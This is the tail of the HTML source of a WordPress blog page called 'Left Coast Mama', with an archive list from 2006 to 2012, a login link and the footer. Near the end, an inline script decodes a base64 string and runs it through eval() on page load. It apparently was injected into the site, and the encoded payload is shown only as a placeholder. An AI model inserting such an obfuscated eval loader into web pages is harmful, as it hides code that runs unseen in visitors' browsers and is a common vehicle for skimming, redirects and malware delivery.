	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
